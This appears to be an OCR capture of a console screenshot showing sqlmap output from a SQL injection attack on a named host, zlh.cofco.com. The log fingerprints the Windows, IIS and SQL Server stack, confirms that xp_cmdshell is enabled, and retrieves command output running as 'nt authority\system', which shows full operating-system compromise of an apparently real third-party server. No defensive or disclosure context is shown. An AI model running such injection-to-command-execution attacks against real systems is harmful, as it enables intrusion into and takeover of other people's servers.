 管理员: sqlmap.py
---
[02:06:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[02:06:44] [INFO] testing if current user is DBA
[02:06:44] [INFO] read from file 'D:\Python27\sqlmap\output\zlh.cofco.com\sessio
n': 1
[02:06:44] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[02:06:44] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[02:07:03] [INFO] xp_cmdshell extended procedure is available
do you want to retrieve the command standard output? [Y/n/a]
[02:07:05] [INFO] the SQL query used returns 2 entries
[02:07:05] [INFO] retrieved: nt authority\\system
command standard output:    'nt authority\\system'
[02:07:05] [INFO] cleaning up the database management system
[02:07:05] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\zlh.cofco.com'
[*] shutting down at: 02:07:05
D:\Python27\sqlmap>